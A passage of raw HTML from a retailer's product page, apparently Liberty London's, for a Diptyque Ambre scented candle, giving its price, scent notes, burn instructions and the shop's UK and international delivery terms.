	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R176777006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/default/Product-ShowActiveDataMessage"
            data-pid="R176777006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/home/home-accessories/">Home Accessories</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/home/home-accessories/candles/">Candles &amp; Candle Holders</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/home/home-accessories/candles-and-candle-holders/scented-candles/">Scented Candles</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/d/diptyque/">Diptyque</a>
                                
                            
                            </br>
                            Ambre Scented Candle 70g
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="37.00">
        
        &pound;37.00

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container d-none">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000571459-R176777006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Diptyque - Ambre Scented Candle 70g image number 0"
                title="Diptyque - Ambre Scented Candle 70g"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000571459-R176777006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000571459-R176777006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000571459-R176777006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000571459-R176777006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Diptyque - Ambre Scented Candle 70g image number "
                                         title="Diptyque - Ambre Scented Candle 70g"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000571459-R176777006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000571459-R176777006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000571459-R176777006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000571459-R176777006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Diptyque - Ambre Scented Candle 70g image number "
                                         title="Diptyque - Ambre Scented Candle 70g"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/home/home-accessories/">Home Accessories</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/home/home-accessories/candles/">Candles &amp; Candle Holders</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/home/home-accessories/candles-and-candle-holders/scented-candles/">Scented Candles</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/d/diptyque/">Diptyque</a>
                                    
                                
                                </br>
                                Ambre Scented Candle 70g
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="37.00">
        
        &pound;37.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container d-none">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/default/Product-GetPDPReviews?pid=R176777006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="false" data-available="false">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                Out of stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000571459-R176777006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Ambre Scented Candle 70g" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Diptyque</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Ambre Scented Candle 70g</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="37.00">
        
        &pound;37.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R176777006"
                    data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R176777006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Sorry, this item is currently out of stock">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R176777006"
                    disabled>
                <i class="fa fa-shopping-bag"></i>
                Out of stock
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                






                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>185</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                
                                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="eb267e19a4eba6df45c8ae7a77" -->
		<style>.right-pane-content .next-day-message {font-size:12px;}</style><p class="next-day-message text-left p-0 my-3 mx-0">Get it Next Day through DPD! Order by 2pm Mon-Thurs and select <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html?expandcard=collapseuknextworkingday">UK Next Day</a> at checkout*</p>
	</div> <!-- End content-asset -->



                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fambre-scented-candle-70g-R176777006.html" title="Share Ambre Scented Candle 70g on Facebook" data-share="facebook" aria-label="Share Ambre Scented Candle 70g on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fambre-scented-candle-70g-R176777006.html&text=Ambre Scented Candle 70g" data-share="twitter" title="Share a link to Ambre Scented Candle 70g on Twitter" aria-label="Share a link to Ambre Scented Candle 70g on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fambre-scented-candle-70g-R176777006.html&description=Ambre%20Scented%20Candle%2070g&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000571459-R176777006-1%3F%24large%24" title="Create a Pinterest Pin for Ambre Scented Candle 70g" aria-label="Create a Pinterest Pin for Ambre Scented Candle 70g" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Ambre Scented Candle 70g" aria-label="Copy a link to Ambre Scented Candle 70g">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/uk/ambre-scented-candle-70g-R176777006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Ambre Scented Candle 70g has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="bullets">
<li>70g</li>
<li>Notes of aniseed, tonka bean, vetiver, patchouli</li>
<li>30 hours’ burn time</li>
<li>Signature clear glass vessel</li>
<li>Unique, high quality blend of vegetable and paraffin waxes</li>
<li>Made in France</li>
</ul>
	
<h5><span>HOW TO USE</span></h5>

<p>Trim the wick each time before lighting for a longer, cleaner burn. On the first time of lighting, allow the candle to burn for an hour or two until the wax has pooled right to the edge. This will allow for an even burn in future. For layering, Diptyque recommends its Musc Scented Candle – a perfect fragrance pairing.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Diptyque's elegant Ambre <em>scented candle</em> is a luxurious way to bring rich, warm fragrance to your home.</p>

<p>Developed by master Parisian perfumers, this aroma evokes unearthed treasures in lacquered boxes; heady aniseed, tonka bean and spices mingle with woody vetiver and patchouli. Inviting and engaging, this comforting candle is a must for any modern dwelling – burn it solo, or layer with another from the range to craft an ambience unique to your home.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Diptyque
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                With sixty years of free-spirited artistic Parfumerie, Diptyque is a discreet precursor of authentic luxury and the art of living through the senses. The brands' joyful creativity and enchanting, eclectic encounters are embodied in its iconic and ever-growing luxury collection of scented candles, home fragrance, perfume and body care. Discover Diptyque, where fragrance and art are integral to everything.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/uk/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/uk/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
